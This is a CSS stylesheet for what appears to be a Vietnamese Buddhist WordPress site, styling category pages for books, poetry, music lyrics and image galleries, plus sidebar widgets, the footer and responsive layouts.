.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
